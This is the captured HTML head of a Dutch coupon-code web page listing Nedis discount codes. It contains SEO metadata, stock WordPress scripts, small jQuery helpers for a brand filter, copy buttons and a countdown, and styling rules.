

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://qorting.nl/merken/nedis-kortingscodes/
body_size: 27160
content:
<!DOCTYPE html>
<html lang="nl">
	<head>
		<!-- Required meta tags -->
		<meta charset="utf-8">
		<meta name="robots" content="NOODP">
		<meta name="googlebot" content="noarchive" />
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<meta name="google-site-verification" content="06EjhtGYVCRSbjwX_6dZD33VxLdC1_8xSNBZJHnJI80" />
		<meta name="p:domain_verify" content="9878f8bae5c1a795db4348f5aa36de8f"/>
		<meta name="verification" content="01b2f6940aeffb39e84820c676a6e0b7" />
		<!-- TradeDoubler site verification 3261560 -->

		<!-- Title & faviconicon -->
		<link rel="icon" href="https://qorting.nl/wp-content/uploads/2023/04/qorting-32.png">
		<link rel="apple-touch-icon" sizes="180x180" href="https://qorting.nl/wp-content/uploads/2023/04/qorting-180.png">
		<link rel="icon" type="image/png" sizes="32x32" href="https://qorting.nl/wp-content/uploads/2023/04/qorting-32.png">
		<link rel="icon" type="image/png" sizes="16x16" href="https://qorting.nl/wp-content/uploads/2023/04/qorting-16x16-1.png">

		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='preload' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/js/bootstrap.min.js?ver=1.1' as='script'/>
<link rel='preload' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/js/popper.min.js?ver=1.1' as='script'/>
<link rel='preload' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/js/modernizr-3.11.2.min.js?ver=1.1' as='script'/>
<link rel='preload' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/js/owl.carousel.min.js?ver=1.1' as='script'/>
<link rel='preload' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/js/jquery.countdown.min.js?ver=1.1' as='script'/>
<link rel='preload' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/js/mixitup.min.js?ver=1.1' as='script'/>
<link rel='preload' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/js/script.js?ver=1.1' as='script'/>

	<!-- This site is optimized with the Yoast SEO Premium plugin v22.8 (Yoast SEO v26.0) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Nedis kortingscodes | 10% kortingscode: vandaag geverifieerd.</title>
	<meta name="description" content="10% Nedis kortingscode. Verifieer vandaag nog. Beperkt geldig." />
	<link rel="canonical" href="https://qorting.nl/merken/nedis-kortingscodes/" />
	<meta property="og:locale" content="nl_NL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Nedis Archieven" />
	<meta property="og:description" content="10% Nedis kortingscode. Verifieer vandaag nog. Beperkt geldig." />
	<meta property="og:url" content="https://qorting.nl/merken/nedis-kortingscodes/" />
	<meta property="og:site_name" content="Qorting.nl" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://qorting.nl/merken/nedis-kortingscodes/","url":"https://qorting.nl/merken/nedis-kortingscodes/","name":"Nedis kortingscodes | 10% kortingscode: vandaag geverifieerd.","isPartOf":{"@id":"https://qorting.nl/#website"},"description":"10% Nedis kortingscode. Verifieer vandaag nog. Beperkt geldig.","breadcrumb":{"@id":"https://qorting.nl/merken/nedis-kortingscodes/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://qorting.nl/merken/nedis-kortingscodes/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://qorting.nl/"},{"@type":"ListItem","position":2,"name":"Nedis"}]},{"@type":"WebSite","@id":"https://qorting.nl/#website","url":"https://qorting.nl/","name":"Qorting.nl","description":"Kortingscode website","publisher":{"@id":"https://qorting.nl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://qorting.nl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://qorting.nl/#organization","name":"Qorting.nl","alternateName":"Qorting","url":"https://qorting.nl/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://qorting.nl/#/schema/logo/image/","url":"https://qorting.nl/wp-content/uploads/2021/06/logo.png","contentUrl":"https://qorting.nl/wp-content/uploads/2021/06/logo.png","width":328,"height":94,"caption":"Qorting.nl"},"image":{"@id":"https://qorting.nl/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/qorting.nl/","https://nl.pinterest.com/qorting/"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/qorting.nl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='coder-coupon-pro-css' href='https://qorting.nl/wp-content/plugins/coder-coupon-pro/public/css/coder-coupon-pro-public.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://qorting.nl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css-css' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/css/owl.carousel.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-css' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/css/owl.theme.default.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-cdn-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.1/css/all.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/css/normalize.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-icons-css' href='https://cdn.jsdelivr.net/npm/bootstrap-icons@1.5.0/font/bootstrap-icons.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='gfonts-css' href='https://fonts.googleapis.com/css2?family=Baloo+Da+2%3Awght%40400%3B500%3B600%3B700%3B800&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='main-stylecss-css' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/css/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://qorting.nl/wp-content/themes/coder-coupon/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/css/responsive.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://qorting.nl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://qorting.nl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://qorting.nl/wp-content/plugins/coder-coupon-pro/public/js/coder-coupon-pro-public.js?ver=2.0.0" id="coder-coupon-pro-js"></script>
<link rel="https://api.w.org/" href="https://qorting.nl/wp-json/" />
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
(function($){
// Ajax Filter
$(document).ready(function () {	
  // Ajax Filter Brands
  $('.filter_pagination ul li').click(function(e){
    e.preventDefault(); 
    let fiterVal   = $(this).text();
	  $(this).addClass('active');
   	  $(this).siblings().removeClass('active');
	  $("#overlay").fadeIn(500);
      
    $.ajax({ 
	    type: 'POST',
	    url: filter_ajax.ajax_url,
	    data: {
	        action:'filter_item',
	        fiterVal:fiterVal,
	    },
	    success: function(response) {
	    	
    		let myresponse = JSON.parse(response);				
				let responseVal = $.map(myresponse, function(value, key) { return value; });					
				$("#all-brands").children().remove();
			    let delay = function(ms){ return new Promise(function(r) { setTimeout(r, ms) }) };
			    let time = 10;
			    delay(time)
			      .then(function() { 
		      	let i = 0;
		      	while (i < responseVal.length) {
			      	$("#all-brands").append("<li><a href='"+responseVal[i].brand_url+"'><img src='"+responseVal[i].brand_logo+"' alt='"+responseVal[i].brand_name+"'><span>"+responseVal[i].brand_name+"</span></a></li>");
			      	i++;
						}
		      	return delay(time); 
			    });
		  } 
    }).done(function() {
      setTimeout(function(){
        $("#overlay").fadeOut(500);
      },500);
    }); 

  });
});









$(document).ready(function () {	

	// Custom Modal Show
	$(".best-coupon-table-data .popup-my-btn").click(function(){
		$(this).parent().addClass('my-modal-show');
		$("body").addClass('bg-greay');
		return false;
	});
	// Custom Modal Hide
	$(".best-coupon-table-data .my-modal-close").click(function(){
		$(".best-coupon-table-data tr td").removeClass('my-modal-show');
		$("body").removeClass('bg-greay');
		return false;
	});
	// Click to Copy Text
	$(".coupons_copy_btn").click(function(){    
	    var textToCopy = $(this).siblings(".coupons_m_code").text();
	    var tempTextarea = $('<textarea>');
	    $('body').append(tempTextarea);
	    tempTextarea.val(textToCopy).select();
	    document.execCommand('copy');
	    tempTextarea.remove();
	    $(this).text("Copied");
	    setTimeout(function() { $(".coupons_copy_btn").text("Copy"); }, 2000); 
	    return false;
	});
	// Click to Copy Text
	$(".copy_btn").click(function(){
	    var textToCopy = $("#offer_copy_text").text();
	    var tempTextarea = $("<textarea>");
	    $("body").append(tempTextarea);
	    tempTextarea.val(textToCopy).select();
	    document.execCommand("copy");
	    tempTextarea.remove();

	    $(".copy_btn").text("Gekopieer");
	    setTimeout(function() { $(".copy_btn").text("Kopieer"); }, 2000); 
	});
		
	// Scroll to top But Link not Show
	$('.left-b-table ul li a').click(function(){
	    $('html, body').animate({
	        scrollTop: $( $(this).attr('href') ).offset().top
	    }, 500);
	    return false;
	});	
		
	// Single CountDown Create
	$('#count').countdown('2024/12/30', function(event) {

		$('#days').html(event.strftime('%D'));
		$('#hours').html(event.strftime('%H'));
		$('#mins').html(event.strftime('%M'));
		$('#secs').html(event.strftime('%S'));
	});

});








})(jQuery);</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/********************************/
/*********** Giveway ***********/
/******************************/
.cits-giveway-area .giveway-main-content {
  max-width: 350px;
  margin: auto;
  text-align: center;
  padding: 80px 0;
}
.cits-giveway-area .giveway-main-content h1 {
  font-weight: 700;
  font-size: 32px;
  margin-bottom: 25px;
  color: #fa8140;
}

.giveway-main-content #count {
  padding-left: 0 !important;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  margin: 40px 0;
}
.giveway-main-content #count li {
  list-style: none;
  margin-right: 20px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.giveway-main-content #count li span {
  font-size: 16px;
  line-height: 44.8px;
  line-height: 2.8rem;
  color: #18304b;
}
.giveway-main-content #count li span:first-child {
  display: block;
  width: 50px;
  background: #fa8140;
  color: #FFF;
  height: 58px;
  font-size: 25px;
  line-height: 60px;
  margin-bottom: 3px;
  border-radius: 3px;
}

.giveway-main-content input {
    box-shadow: none !important;
    font-size: 16px;
    padding: 12px 8px;
    margin-bottom: 10px;
    border: 1px solid #0000005c;
    border-radius: 3px;
	width:100%;
}
.giveway-main-content input:focus {
    border-color: #fa8140;
    outline: none !important;
}

.giveway-main-content input[type=submit] {
  background: #fa8140;
  color: #fff;
  padding: 16px 30px;
  -webkit-transition: 0.5s;
  transition: 0.5s;
  border-radius: 5px;
  border: none;
  font-size: 16px;
	width:auto;
}
.giveway-main-content input[type=submit]:hover {
  background: #2f485d;
}

/* Adjustment Blocks CSS */

.adjustment-content-one {
	background: #E7EFE6;
	border-radius: 7px;
	padding: 20px;
	display: flex;
	margin-top: 30px;
}

.adjustment-content-two {
	margin-top: 30px;
}

.underline {
	border-bottom: 2px solid #fa8140;
}



/* ############################################ */
/* ############# New Popup All Css############# */
/* ########################################## */


.page-id-44540 .new-all-kortingscodes-area {
	height: 100%;
	width: 100%;
	position: fixed;
	z-index: 3000;
	top: 0;
	left: 0;
	background: rgba(0,0,0,.6);
}
.page-id-44540 .modal {
	z-index: 9999;
}





.blog-table-content {
	box-shadow: 0 0 15px #bbb;
	border-radius: 12px;
	padding: 30px;
	margin: 40px 0;
}

.left-b-table {
  margin-top: 20px;
}
.left-b-table h3,
.b-top-title h4 {
  font-size: 2.3rem;
  color: #18304b;
}
.left-b-table h4 {
	font-size: 22px;
	margin-bottom: 15px;
	margin-top: 0;
}
.b-top-title {
	margin: 0 !important;
}
.b-top-title h3 {
  color: #9CA3AC;
  font-size: 22px;
}
.left-b-table ul li {
	font-size: 15.5px;
	color: #F9813F;
	list-style: disc;
	margin-left: 15px;
}
.left-b-table ul li a {
  color: #F9813F;
  text-decoration: none;
}
.blog-single-content-row .left-b-table ul {
  padding-left: 0 !important;
}

.review_desc {
	margin-top: 15px;
}
.review_desc p {
	font-size: 17px;
	color: #2d2d2d;
	line-height: 2.5rem;
	padding-bottom: 0 !important;
}












/* ############################################ */
/* ############# New Popup All Css############# */
/* ########################################## */


.brand_popup_area.brand_popup_area_new {
	padding: 40px 25px 30px;
}
.brand_popup_area_new.brand_popup_area h2 {
	border: none;
	padding: 0;
  	margin-bottom: 1rem;
}

.brand_popup_area_new .brand_logo {
	padding-bottom: 2rem;
}

.brand_popup_area_new .btn_close {
	font-size: 4rem;
	color: #828282;
	top: 10px;
}
.brand_popup_area_new .offer_title p {
	font-size: 1.6rem;
	padding-bottom: 2rem;
}
.brand_popup_area_new .btn_style-1 {
	padding: 12px 3.5rem;
}
